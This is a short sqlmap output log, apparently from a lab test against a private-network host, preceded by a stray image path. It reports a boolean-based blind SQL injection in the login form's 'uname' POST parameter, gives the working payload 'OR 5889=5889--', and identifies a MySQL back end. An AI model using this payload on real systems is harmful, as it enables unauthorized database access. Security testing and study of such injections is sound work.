 [12:05:58] [WARNING] parameter 'Referer' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 14780 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: uname=-7467' OR 5889=5889-- hwCp&psw=&btnLogin=btnLogin=Login
---
[12:05:58] [INFO] testing MySQL
[12:05:58] [INFO] confirming MySQL
[12:05:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL < 5.0.0
[12:05:58] [INFO] fetched data logged to text files under 'C:\Users\wangc\AppData\Local\sqlmap\output\192.168.234.140'
[12:05:58] [WARNING] you haven't updated sqlmap for more than 152 days!!!
[*] ending @ 12:05:58 /2020-09-08/